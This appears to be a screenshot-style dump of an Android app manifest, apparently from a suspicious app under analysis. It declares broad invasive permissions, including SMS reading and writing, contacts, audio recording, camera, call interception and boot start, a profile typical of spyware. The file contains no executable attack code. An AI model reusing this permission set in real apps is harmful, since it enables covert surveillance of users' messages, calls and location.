 AndroidManifest.xml - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?xml version="1.0" encoding="utf-8"?>
<manifest android:versionCode="7" android:versionName="7.0" package="com.android33w0"
xmlns:android="http://schemas.android.com/apk/res/android">
<uses-sdk android:minSdkVersion="8" />
<uses-permission android:name="android.permission.ACCES_MOCK_LOCATION" />
<uses-permission android:name="android.permission.ACCESS_GPS" />
<uses-permission android:name="android.permission.MOUNT_UNMOUNT_FILESYSTEMS" />
<uses-permission android:name="android.permission.READ_LOGS" />
<uses-permission android:name="android.permission.VIBRATE" />
<uses-permission android:name="android.permission.WRITE_SETTINGS" />
<uses-permission android:name="android.permission.SYSTEM_ALERT_WINDOW" />
<uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED" />
<uses-permission android:name="android.permission.GET_TASKS" />
<uses-permission android:name="android.permission.RECEIVE_SMS" />
<uses-permission android:name="android.permission.READ_SMS" />
<uses-permission android:name="android.permission.WRITE_SMS" />
<uses-permission android:name="android.permission.READ_CONTACTS" />
<uses-permission android:name="android.permission.INTERNET" />
<uses-permission android:name="android.permission.ACCESS_WIFI_STATE" />
<uses-permission android:name="android.permission.CHANGE_WIFI_STATE" />
<uses-permission android:name="android.permission.ACCESS_NETWORK_STATE" />
<uses-permission android:name="android.permission.CHANGE_NETWORK_STATE" />
<uses-permission android:name="android.permission.ACCESS_CHECKIN_PROPERTIES" />
<uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION" />
<uses-permission android:name="android.permission.ACCESS_FINE_LOCATION" />
<uses-permission android:name="android.permission.READ_PHONE_STATE" />
<uses-permission android:name="android.permission.PROCESS_OUTGOING_CALLS" />
<uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE" />
<uses-permission android:name="android.permission.CALL_PHONE" />
<uses-permission android:name="android.permission.RECORD_AUDIO" />
<uses-permission android:name="android.permission.REBOOT" />
<uses-permission android:name="android.permission.CAMERA" />
<uses-feature android:name="android.hardware.camera" />
<uses-feature android:name="android.hardware.camera.autofocus" />
<application android:label="@string/app_name" android:icon="@drawable/ic_launcher">